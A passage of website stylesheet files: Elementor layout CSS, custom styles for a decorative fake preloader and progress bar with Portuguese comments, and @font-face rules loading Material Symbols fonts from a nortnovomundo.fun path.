.elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d{width:var( --container-widget-width, 81px );max-width:81px;--container-widget-width:81px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-bc0e60d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-df9bba0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8{width:var( --container-widget-width, 290px );max-width:290px;--container-widget-width:290px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-17acb4f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-ec42ed0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-9831f62{width:var( --container-widget-width, 115px );max-width:115px;--container-widget-width:115px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-9831f62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-9831f62 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-4c62a27{width:var( --container-widget-width, 80px );max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0;text-align:center;}.elementor-1379 .elementor-element.elementor-element-4c62a27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4c62a27 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-70938d1{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-f92894e{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-01f5434{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon-wrapper{text-align:left;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-6587b08{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-59677df{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-59677df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-59677df .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-2cc66ff{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d{width:var( --container-widget-width, 305px );max-width:305px;--container-widget-width:305px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-e81ba1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:10px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-cd24b0e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-998f205{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-998f205 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-998f205 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-6741edb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1379 .elementor-element.elementor-element-be82356{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-95ccbed{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper{text-align:left;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon{font-size:35px;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon svg{height:35px;}.elementor-1379 .elementor-element.elementor-element-3b1ff51{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-24f81e7{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-769d80d{width:var( --container-widget-width, 320px );max-width:320px;--container-widget-width:320px;--container-widget-flex-grow:0;text-align:left;}.elementor-1379 .elementor-element.elementor-element-769d80d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-1379 .elementor-element.elementor-element-769d80d .elementor-heading-title{font-size:14px;line-height:1.2em;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--width:400px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--border-radius:4px 4px 4px 4px;--margin-top:20px;--margin-bottom:20px;--margin-left:10px;--margin-right:10px;--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-deb318e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS */<style>
  /* Estilo para o preloader fake (sem animação de spin) */
  #preloader-fake {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    visibility: visible; /* Inicia visível */
    opacity: 1; /* Inicia com opacidade total */
    transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
  }

  /* Estilo da página de carregamento após o preloader fake */
  #loading-page {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: flex-end; /* Alinha os itens ao fundo */
    align-items: flex-start; /* Alinha os itens à esquerda */
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 100px; /* Espaçamento de 100px na parte inferior */
    z-index: 9998;
    visibility: hidden; /* Inicialmente oculto */
    opacity: 1; /* Opacidade total no início */
    transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  }

  /* Barra de progresso */
  .progress-bar {
    width: 100%;
    height: 8px;
    background-color: #D8D8D8;
    border-radius: 4px;
    margin-top: 48px;
    position: relative;
    overflow: hidden;
  }

  .progress-bar-fill {
    height: 100%;
    width: 0%; /* Começa com 0% */
    background-color: #FE2B54;
    transition: width 2s ease; /* Animação de transição suave para a largura da barra */
  }

  /* Status text */
  .status-text {
    font-family: 'Inter', sans-serif;
    font-weight: 900; /* Fonte mais grossa */
    font-size: 28px;
    color: black;
    margin-top: 48px;
    width: 100%;
    text-align: left; /* Alinhado à esquerda */
    transform: translateY(20px); /* Começa ligeiramente abaixo */
    opacity: 0; /* Começa invisível */
    transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  }
</style>/* End custom CSS */
</file>
<file: up4/css/5921624bf5bbe4c8c091ef09226fa76f.css>
@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:100;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHeem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:200;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDAvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:300;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDDxHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:400;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols 